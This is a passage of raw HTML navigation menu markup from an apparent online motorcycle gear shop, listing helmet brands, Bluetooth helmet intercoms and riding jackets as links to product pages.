<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
